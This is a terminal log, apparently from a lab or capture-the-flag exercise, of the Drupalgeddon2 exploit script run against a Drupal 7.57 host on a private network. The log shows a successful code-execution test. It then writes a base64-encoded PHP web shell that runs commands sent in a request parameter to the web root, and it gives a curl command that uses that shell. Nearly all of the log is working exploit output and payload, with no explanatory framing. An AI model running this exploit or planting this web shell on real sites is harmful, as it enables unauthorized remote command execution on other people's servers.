 root@kali:~# ruby 44449.rb http://192.168.56.105
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://192.168.56.105/
--------------------------------------------------------------------------------
[+] Found  : http://192.168.56.105/CHANGELOG.txt (200)
[+] Drupal!: 7.57
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo KJCGNMJE
[+] Result : KJCGNMJE
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"SCc2QWJFtt5MmLEV2-Z
PT-gvfJ2eJ74oRZo6YjFgiUc"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":
"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"SCc2QWJFtt5MmLEV2-ZPT-gvfJ2eJ74oRZo6YjFgiUc"}}}]
[+] Good News Everyone! Target seems to be exploitable (Code execution)  w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | t
ee ./s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }[{"command":"settings","settings":{"basePath":
"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"0fI_5d78W3HVA38grGdu5NvzePvevJMCf_oBP3eZU_U"}},"merge":true},{"co
mmand":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":
"nexus","theme_token":"0fI_5d78W3HVA38grGdu5NvzePvevJMCf_oBP3eZU_U"}}}]
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[*] Fake shell:   curl 'http://192.168.56.105/s.php' -d 'c=whoami'
cimentech>>